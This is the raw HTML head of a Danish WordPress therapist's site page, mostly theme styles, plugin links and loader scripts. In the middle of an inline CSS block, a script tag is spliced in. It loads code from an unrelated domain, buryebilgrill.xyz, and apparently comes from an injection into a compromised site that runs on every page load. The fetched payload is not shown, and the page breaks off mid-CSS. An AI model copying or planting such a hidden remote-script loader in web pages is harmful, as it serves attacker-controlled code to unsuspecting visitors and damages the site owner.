

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tinalandbo.dk/clients/client-2/
body_size: 12641
content:
<!DOCTYPE html>
<html lang="da-DK" class="no-js" dir="">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tinalandbo.dk/xmlrpc.php">
	<title>Client-2 &#8211; Tina Landbo | Terapi &amp; Rådgivning</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//icons.getbootstrap.com' />
<link rel='dns-prefetch' href='//cdn.lineicons.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Tina Landbo | Terapi &amp; Rådgivning &raquo; Feed" href="https://tinalandbo.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tina Landbo | Terapi &amp; Rådgivning &raquo;-kommentar-feed" href="https://tinalandbo.dk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tinalandbo.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tinalandbo.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tinalandbo.dk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://tinalandbo.dk/wp-content/themes/psycholox/assets/css/bootstrap.min.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tinalandbo.dk/wp-content/plugins/vc-composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://tinalandbo.dk/wp-content/themes/psycholox/assets/css/flaticon.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='psycholox-style-css' href='https://tinalandbo.dk/wp-content/themes/psycholox/style.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='psycholox-responsive-css' href='https://tinalandbo.dk/wp-content/themes/psycholox/assets/css/responsive.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://tinalandbo.dk/wp-content/themes/psycholox/assets/css/swiper.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://tinalandbo.dk/wp-content/themes/psycholox/assets/css/owl.carousel.min.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='strock-css' href='https://tinalandbo.dk/wp-content/themes/psycholox/assets/css/strock.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='psycholox-googleapis-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i,900,900i|Source+Sans+Pro:200,200i,300,300i,400,400i,600,600i,700,700i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='psycholox-gutenberg-css' href='https://tinalandbo.dk/wp-content/themes/psycholox/assets/css/gutenberg.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%2C800%7CLato%3A400%2C700%7COpen+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='redux-field-social-profiles-frontend-css' href='https://tinalandbo.dk/wp-content/plugins/redux-framework/redux-core/inc/extensions/social_profiles/social_profiles/css/field_social_profiles_frontend.css?ver=4.3.17' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://tinalandbo.dk/wp-content/plugins/vc-composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='redux-elusive-icon-css' href='https://tinalandbo.dk/wp-content/plugins/redux-framework/redux-core/assets/css/vendor/elusive-icons.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shims-css' href='https://tinalandbo.dk/wp-content/plugins/redux-framework/redux-core/assets/font-awesome/css/v4-shims.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-select-webfont-0-css' href='https://cdnjs.cloudflare.com/ajax/libs/MaterialDesign-Webfont/7.2.96/css/materialdesignicons.css?ver=4.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='icon-select-webfont-1-css' href='https://icons.getbootstrap.com/assets/font/bootstrap-icons.min.css?ver=4.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='icon-select-webfont-2-css' href='https://cdn.lineicons.com/4.0/lineicons.css?ver=4.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='icon-select-webfont-3-css' href='https://cdn.jsdelivr.net/gh/devicons/devicon@v2.15.1/devicon.min.css?ver=4.4.16' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=6.5.7" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=6.5.7" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=6.5.7" /></noscript><script type="text/javascript" src="https://tinalandbo.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tinalandbo.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tinalandbo.dk/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://tinalandbo.dk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://tinalandbo.dk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tinalandbo.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://tinalandbo.dk/clients/client-2/" />
<link rel='shortlink' href='https://tinalandbo.dk/?p=558' />
<link rel="alternate" type="application/json+oembed" href="https://tinalandbo.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftinalandbo.dk%2Fclients%2Fclient-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tinalandbo.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftinalandbo.dk%2Fclients%2Fclient-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://tinalandbo.dk/wp-content/uploads/2020/04/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tinalandbo.dk/wp-content/uploads/2020/04/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tinalandbo.dk/wp-content/uploads/2020/04/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://tinalandbo.dk/wp-content/uploads/2020/04/cropped-Logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<style id="psycholox_option-dynamic-css" title="dynamic-css" class="redux-options-output">nav ul li.current-menu-item > a, nav ul li a:hover, nav ul li a:focus, nav ul li.current-menu-item > a, nav ul li a:hover, nav ul li a:focus, .contentTitle .as span, .ourTeamSlider .swiper-button-prev:hover, .ourTeamSlider .swiper-button-prev:hover:before, .ourTeamSlider .swiper-button-next:hover:before, .block .as a:hover, .tumbWrapper .readMore:hover, .footerBlock .readMore:hover, .socialWrapper a:hover, .simple-article.style2 ul li a:hover , .footerContants a:hover, .created:hover a span, .need_consult .number, .customerName i.fa, .need_consultation .number, .success5 h3, .categoriesList li a:hover, .blogContent .as a:hover, .blogContent .as a:focus, .footerContants a:not(.button):hover, .top-line3 p, .top-line3  .social_icon ul li i, .appointmentHover:hover, .service3 .tumbWrapper .as a:focus, .tumbWrapper .as a:hover, .personePhone a:hover, .tumbWrapper.persone .blockContent a:hover, .contactContent a:hover, .phoneBlock .as a:hover, .service3 .readmore, .socialThumnailWrapper .socialBlock i.fa:hover, .ea-bootstrap .hasDatepicker a, .ea-bootstrap .hasDatepicker a{color:#b07ab4;}.button, nav ul li ul li ul li:hover a, nav ul li ul li:hover a, .imgTumb:after, .wpb-js-composer .accordeon.normall.vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon-position-left .vc_tta-controls-icon, .tumbWrapper .timeBlock, .footerTitle:after, .service3 .tumbWrapper3:hover, .newsletter .button, .strip5, .wpb-js-composer .accordeon.normall.new-style.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading, .wpb-js-composer .accordeon.normall.new-style.vc_tta.vc_general .vc_tta-panel-body, .searchWrapper .searchBtn, a.more-link, .widget.widget_tag_cloud.categoriesList a:hover, .appointWrapper.appointWrapper4.applied-pad, .appointWrapper, div#slide-1-layer-9, .categoryList li a, .page-numbers .page-numbers.current, .page-numbers li:hover, .contactDetails, .hasDatepicker .ui-datepicker .ui-datepicker-current-day, .ea-bootstrap .ea-actions-group .btn-primary{background:#b07ab4;}.ourTeamSlider .swiper-button-next:hover, .simple-input:focus, select:focus, .ourTeamSlider .swiper-button-prev:hover, .hasDatepicker .ui-datepicker, .ea-bootstrap .ea-actions-group .btn-primary{border-color:#b07ab4;}.contentPadding.bg.bgShadow{background-color:#242424;background-image:url('https://tinalandbo.dk/wp-content/uploads/2017/05/persone-bg.jpg');}</style><style id="redux_demo-dynamic-css" title="dynamic-css" class="redux-options-output">.site-title, .wp-block-site-title a{color:#000000!important;}.footer, #site-footer, .site-footer, footer{background-color:#DD9933;}.site-header, header{background:linear-gradient(90deg,#1e73be 0%, #00897e 100%);background:-moz-linear-gradient(0deg,#1e73be 0%, #00897e 100%);background:-webkit-linear-gradient(0deg,#1e73be 0%, #00897e 100%);background:-o-linear-gradient(0deg,#1e73be 0%, #00897e 100%);background:-ms-linear-gradient(0deg,#1e73be 0%, #00897e 100%)}.posted-on, .wp-block-post-date a{color:rgba(126,51,221,0.8)!important;}a{color:#aaa !important;}a:hover{color:#bbb !important;}a:active{color:#ccc !important;}body{background-color:#d1b7e2 !important;}.site-header, header{box-shadow:5px 5px 5px 1px #dddddd;-webkit-box-shadow:5px 5px 5px 1px #dddddd;-moz-box-shadow:5px 5px 5px 1px #dddddd;-o-box-shadow:5px 5px 5px 1px #dddddd;}@media screen and (max-width: 360px){.box-shadow{box-shadow:5px 5px 5px 1px #dddddd;-webkit-box-shadow:5px 5px 5px 1px #dddddd;-moz-box-shadow:5px 5px 5px 1px #dddddd;-o-box-shadow:5px 5px 5px 1px #dddddd;}}@media screen and (max-width: 1120px){.box-shadow-wide{box-shadow:5px 5px 5px 1px #dddddd;-webkit-box-shadow:5px 5px 5px 1px #dddddd;-moz-box-shadow:5px 5px 5px 1px #dddddd;-o-box-shadow:5px 5px 5px 1px #dddddd;}}.site-header, header{border-top:3px solid #1e73be;border-bottom:3px solid #1e73be;border-left:3px solid #1e73be;border-right:3px solid #1e73be;}body{border-top:3px solid #1e73be;border-bottom:3px solid #1e73be;border-left:3px solid #1e73be;border-right:3px solid #1e73be;}.site-header, header{margin-top:1em;margin-right:1em;margin-bottom:1em;margin-left:1em;}.header-image img, .site-logo, .wp-block-site-logo{filter: grayscale(50%);-webkit-filter: grayscale(50%);}.heck-with-it{max-width:40;}p{font-family:Arial,Helvetica,sans-serif;font-weight:Normal;font-style:normal;color:#dd9933;font-size:30px;}h2.site-description, h2.entry-title, .site-description, h2.wp-block-post-title{font-family:Abel;line-height:40px;font-weight:normal;font-style:700;color:#333;font-size:33px;}.site-title, .wp-block-site-title{font-family:Arial, Helvetica, 